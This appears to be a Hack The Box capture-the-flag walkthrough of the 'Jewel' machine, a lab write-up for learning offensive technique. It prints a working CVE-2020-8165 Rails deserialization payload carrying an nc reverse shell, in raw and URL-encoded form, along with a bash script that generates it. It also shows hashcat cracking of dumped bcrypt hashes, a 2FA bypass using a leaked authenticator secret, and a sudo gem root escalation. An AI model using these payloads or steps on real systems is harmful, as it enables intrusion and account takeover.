Jewel Walkthrough - Hack The Box
![]()
Summary
Jewel is a Medium difficulty rated machine at HackTheBox. This machine will challenge your enumeration skills. It will start with finding a Git repository that is browsable over http on port 8000. We also find that there is a Blog hosted on port 8080. We are able to confirm that the files in the Git repo are the same used for the blog. This leads to us fingerprinting the Ruby on Rails version that is running the Blog site. We are able to find that this version of Rails has an insecure data deserialization vulnerability that leads to our foothold. Through enumeration we are able to find the password as well as the secret to the two-factor authentication that is enabled on the foothold account. This leads to us being able to sudo the gem binary to get a shell as the root user.
Port Scan
We’ll start by scanning for open TCP ports using the following nmap command.
nmap -sCTV -Pn -T4 -p- -oA nmap_all_tcp 10.10.10.211

We see that OpenSSH 7.9p1 is open on port 22, there is an Apache 2.4.38 deployment on port 8000 that has a reference to Git in the title, and the may be a blog found on a Nginx 1.14.2 server on port 8080.
Websites - Port 8000 and 8080

When we navigate to http://10.10.10.211:8000 in our browser, we find what appears to be a web based view of Git and the initial commit to the master branch of a site called BLOG!.

When browsing the repository, this seems to be the source of the site that we are likely about to find on port 8080, based on the title listed in our nmap scan. This may indicate that this will be a Whitebox penetration test and that we will have the opportunity to read through the source to find a vulnerability to exploit. We might also be able to take advantage of this Git repository, and if the site is pointing directly to the repository, we may be able to upload a malicious file. We should go checkout the site on port 8080.

When we navigate to http://10.10.10.211:8080 we are indeed presented with the BLOG! site that is found in the repository.

We can confirm this by looking through some of the code on the Git site, for example, the application.js sends a string of As to the console, console.log("AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA");, and when we look at the browser console, we see the string of As.
Knowing that this is likely the source code of the site on 8080, we can look at configuration files to better understand the site we are working with. For example, this site is built up of mostly files with the .rb extension, and so it is safe to say that this is a Ruby based web application, and likely running on Rails. We can also look in the Gemfile and see that this is using Ruby 2.5.5 and Rails 5.2.2.1.
Before digging into the source and the site more, it is worth Googling for exploits of these versions of Ruby and Rails. When searching for Ruby on Rails 5.2.2.1 Exploits we find a lot of details on an RCE exploit, but everything about it points to it having been patched in this version. However, when opening the search a bit to Ruby on Rails 5.2 Exploits We find CVE-2020-8165, a much more recent CVE that effects versions of rails before 5.2.4.3. This appears to be an untrusted data deserialization vulnerability that we may be able to exploit for RCE.
Doing a Google search for CVE-2020-8165 POC, we find this page on GitHub. The exploit process shown here is just using the rails console to generate a serialized payload that contains a command to create a file named rce in the /tmp directory on the target. We may be able to crate out own payload, with a reverse shell command, and then find a place to put in on the site. This may result in us getting a reverse shell.
Testing CVE-2020-8165 - Foothold/User Flag

To try exploiting this, we need to find a place where we can submit the payload, and that we can load a page that will attempt to deserialize it. There is a signup page that allows us to create an account on the blog. Once we create an account, we do not have the ability to create posts, or add comments. However, we do have the ability to update one thing, our username. Seems like the likely candidate if this vulnerability can be exploited considering it is the only location that we can do it. This can be done by clicking the Profile button in the right side of the top navigation.
To generate the payload, you can walk through the Exploit steps found on the GitHub page. Just a warning, if you’re like me and new to Rails, you will likely have to troubleshoot through a lot of errors and install a lot of packages before you get this working successfully.

Once you get it working correctly, you will create a new rails project in your working directory, change to the project directory and then start the rails console. Then you can proceed to step though the commands that are listed on the GitHub page. Your commands will look something like this.
rails new generate
cd generate
rails console

code = '`rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc <YOUR TUNNEL IP> <YOUR LISTENING PORT> >/tmp/f`'
erb = ERB.allocate
erb.instance_variable_set :@src, code
erb.instance_variable_set :@filename, "1"
erb.instance_variable_set :@lineno, 1
payload = Marshal.dump(ActiveSupport::Deprecation::DeprecatedInstanceVariableProxy.new erb, :result)
puts URI.encode_www_form(payload: payload)
NOTE: If copying and pasting the commands from the GitHub page, you may run into an error when defining the payload, this is happening because the instructions is missing an “=” sign. Please refer to my commands above.
Another option would be to use the payload that I have already created and then to just add your tunnel IP and your listening port to the reverse shell command.
%04%08o%3A%40ActiveSupport%3A%3ADeprecation%3A%3ADeprecatedInstanceVariableProxy%09%3A%0E%40instanceo%3A%08ERB%08%3A%09%40srcI%22U%60rm+%2Ftmp%2Ff%3Bmkfifo%20%2ftmp%2ff%3bcat%20%2ftmp%2ff%7c%2fbin%2fsh+-i+2%3e%261%7cnc+<YOUR TUNNEL IP>+<YOUR LISTENING PORT>+%3e%2Ftmp%2ff%60%06%3A%06ET%3A%0E%40filenameI%22%061%06%3B%09T%3A%0C%40linenoi%06%3A%0C%40method%3A%0Bresult%3A%09%40varI%22%0C%40result%06%3B%09T%3A%10%40deprecatorIu%3A%1FActiveSupport%3A%3ADeprecation%00%06%3B%09T
Another option is to just use this very simple bash script I’ve put together that will take your IP as the first argument, and your listening port as the second and then output the prepared version of the payload for you.
#!/bin/bash

lhost=$1;
lport=$2;

payload="%04%08o%3A%40ActiveSupport%3A%3ADeprecation%3A%3ADeprecatedInstanceVariableProxy%09%3A%0E%40instanceo%3A%08ERB%08%3A%09%40srcI%22U%60rm+%2Ftmp%2Ff%3Bmkfifo%20%2ftmp%2ff%3bcat%20%2ftmp%2ff%7c%2fbin%2fsh+-i+2%3e%261%7cnc+${lhost}+${lport}+%3e%2Ftmp%2ff%60%06%3A%06ET%3A%0E%40filenameI%22%061%06%3B%09T%3A%0C%40linenoi%06%3A%0C%40method%3A%0Bresult%3A%09%40varI%22%0C%40result%06%3B%09T%3A%10%40deprecatorIu%3A%1FActiveSupport%3A%3ADeprecation%00%06%3B%09T";

echo $payload;


Now we can try to pass this payload as the username when updating our account. However, we are going to get an error stating that the Username is invalid and that it is too long and must be under 26 characters.
This validation may only be happening on client side and so we may be able to avoid this by catching this request with Burp and then sending it to the repeater and preparing it with the payload there.
After catching the request with Burp, I can see that each of the already URL encoded characters of payload were encoded again.


When we send the request to the Burp Repeater and update the payload back to our already encoded format, we can send the request a couple of times, and each time we will receive a 500 Internal Server Error response.
However, something interesting happened here. When we navigate back to the home page, where our Username used to be listed in the top right hand side of the page ([idiot]), we now just see empty brackets.

It would seem that at the very least we have managed to break something. It is worth starting a Netcat listener on the port that we sent in the payload to see if we get a shell when refreshing the page.
nc -lvnp 1337

Success! Once we start a listener and then refresh the page, the result is that we do indeed receive a reverse shell request. We now have a foothold as the bill user and this also gives us access to the User Flag /home/bill/user.txt. We now need to find a path to root.
NOTE: I am unsure why this worked. I would have expected that our updating the username would have updated its storage location that is referenced by the profile page. But it would seem that the error we saw that stopped this from happening, happened after updating a place that the username is referenced in the page masthead/navigation.
Looking for Privilege Escalation
Now that we have access to our initial user, we need to begin looking for a way to get root access to the machine. You’re first thing might be to try to run sudo -l, but you will be prompted for a password, that we do not have. You might also run LinPEAS, but this will also return with mostly useless information. And so, we will have to do some manual system enumeration. I like to start this by quickly browsing the file system. A good place to start is of course the user’s home directory. In here we find that the site files for the “BLOG!” application can be found in the user’s home directory. We can grep for terms like pass and password in this directory, but we will not find anything helpful. After checking the home directory, we can move on to things like /var and /opt. In /var/backups we find an interesting file named dump_2020-08-27.sql that we have read access to.
When we cat out /var/backups/dump_2020-08-27.sql We find what appears to be a dump of a PostgreSQL database. When looking through it, we find what appears to be bcrypt hashes for the bill account and another account named jennifer.
COPY public.users (id, username, email, created_at, updated_at, password_digest) FROM stdin;
2	jennifer	jennifer@mail.htb	2020-08-27 05:44:28.551735	2020-08-27 05:44:28.551735	$2a$12$sZac9R2VSQYjOcBTTUYy6.Zd.5I02OnmkKnD3zA6MqMrzLKz0jeDO
1	bill	bill@mail.htb	2020-08-26 10:24:03.878232	2020-08-27 09:18:11.636483	$2a$12$QqfetsTSBVxMXpnTR.JfUeJXcJRHv5D5HImL0EHI7OzVomCrqlRxW
\.
There is no jennifer account on the machine, and we already have access to the bill account. However, it is worth trying to crack these hashes as this may result in a password that has been reused for root. It also may result in us having a password for bill that we can use to get pass the password prompt for sudo -l.
Copy the hashes to a file named hashes.txt on your machine, and then use your favorite cracking tool to try to crack them with the rockyou wordlist. I’ll use the following hashcat command to crack them with my host machine video card.
hashcat -m 3200 -a 0 -o ./passwords.txt --remove ./hashes.txt ./rockyou.txt -d 1 --status
This very quickly results in the hash for the bill account being cracked as the password spongebob. We are unable to crack the other hash with the rockyou wordlist. We can try to su to root with this password, but as expected this does not work. However, when we check sudo this time, we are able to get past the password prompt, and this appears to be the password for the bill account.
User Crednetials
User: bill
Pass: spongebob


However, we have run into another problem. The account is setup for multifactor authentication, and we are being prompted for a verification code after entering the password successfully. Now we need to find a way to get through this.
Something that may have stood out to you when enumerating the file system is that the user’s home directory has a file named .google_authenticator.

A Google search for “Google Authenticator” will lead you down a path of research where you will find out that Google offers a 2FA services. You might also run into this page that talks about how to set it up with a Linux machine. The ID that we are seeing when we cat out the .google_authenticator file is an ID that is used to setup the Google Authenticator application on a mobile phone or a browser plugin. We should attempt to use this code in a plugin to get the passcode that is attached to the 2FA.
I have downloaded a Firefox plugin named Authenticator. If you are using Chrome, the same plugin is also available. Install the plugin and then a new manual entry, entering the ID that we found as the secret. This should result in something like this.

Now we may have the Verification code for the 2FA on the bill account. When I tested this, the code failed. This may be true for many of you.
If it worked for you, you are one of the lucky ones! This is failing because these codes are based on time. That means that in order for us to have the correct code, we must request it from a machine that has the exact same time as the machine that is verifying it. You can check the time details of the machine with the following command.
timedatectl

The machine is in the Europe/London time zone. If you run the same command on your own machine, and the time zone is different, or the local time is even so much as a second off, you will need to run the following commands to get your machine time in sync with the Jewel machine.
Change your attacking machines time zone with the following command.
timedatectl set-timezone Europe/London
Change your attacking machines time with the following command, adjusting the HH:MM:SS to the exact time of the Jewel machine.
date --set HH:MM:SS

NOTE: When you run this command, it will need to be the exact time of the Jewel machine down the the second. If you prepare the command on your kali machine, and then run timedatectl on the Jewel machine and imediatly start counting seconds, you can then enter in the time returned by timedatectl + the time between the command run and the moment you hit return on this command. It’s kind of annoying, but be patient and it will work!

Now when we use sudo -l and pass the verification code, it works! We can see that bill can sudo /usr/bin/gem.
That sure was a lot of work to find out that the user can sudo gem. Now let’s see how we can use this to gain root access.
Sudo the Jewel (Gem) - Root Flag
Anytime we find out that our account can sudo a binary, we should check GTFObins to see if there is a simple path to root.
Our search for gem on GTFObins shows us that we should be able to escalate to a root shell with the following command.
sudo /usr/bin/gem open -e "/bin/sh -c /bin/sh" rdoc
It will ask for the password and the new verification code.

Success! We now have the flags for both bill and root, and the machine has been completly owned.
Conclusion
I hope that you enjoyed this writeup. This was not one of my favorite machines. Mostly because of how frustrating it was to deal with the authenticator initially. I spent a lot of time trying to get it to work the first time that I worked on this machine. Credit to some of the HackTheBox Discord community for providing a sanity check that I wasn’t wasting my time chasing the authenticator token or I may have given up before I got it. Although I am not disappointed that I completed this machine, I cannot say that I enjoyed it. It mostly just frustrated me. That is nothing against the creator, polarbearer, as I am a fan of some of his/her other machines. I hope that you enjoyed it more than me!
If you felt my walkthrough helped you, please take a couple of seconds to visit my HTB Profile and tap that respect button. Also, if you would like to receive a notice of new walkthroughs being posted, follow me on Twitter. If you have any questions or run into any problems as you walk through this, please feel free to reach out to me on Twitter or Discord (idiothacker). Have fun hacking!
